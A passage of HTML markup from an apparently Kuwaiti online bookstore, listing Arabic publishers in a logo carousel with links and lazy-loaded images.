									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العلم للملايين" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-العلم-للملايين-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الغد الجديد" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ba%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" class="wd-fill"></a>
									
									<img loading="lazy" width="960" height="960" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الغد الجديد" decoding="async" srcset="" sizes="(max-width: 960px) 100vw, 960px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد.jpg 960w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-الغد-الجديد-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفراشة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2048" height="2048" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفراشة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2048px) 100vw, 2048px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n.jpg 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1536x1536.jpg 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/10/326338122_2461775767293968_350032727780830171_n-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفلاح للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/">
									
									دار الفلاح للنشر والتوزيع
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتاب المصري واللبناني" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتاب المصري واللبناني" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-الكتاب-المصري-واللبناني-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المجاني" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%86%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المجاني" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-المجاني-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المدى" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%af%d9%89/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المدى" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-المدى-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المرقاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%82%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المرقاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-المرقاب-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف الحكمية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف الحكمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/09/دار-المعارف-الحكمية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/دار-المعارف-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعارف ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="959" height="959" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف للنشر" decoding="async" srcset="" sizes="(max-width: 959px) 100vw, 959px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر.jpg 959w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار تنمية للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار تنمية للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار جيل" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%ac%d9%8a%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار جيل" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار رؤية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار رؤية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ربيع للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ربيع للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سامر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%a7%d9%85%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سامر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سما للنشر والتوزيع - الكويت" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="wd-fill"></a>
									
									<img loading="lazy" width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سما للنشر والتوزيع - الكويت" decoding="async" srcset="" sizes="(max-width: 1080px) 100vw, 1080px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت.jpg 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار صوفيا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b5%d9%88%d9%81%d9%8a%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
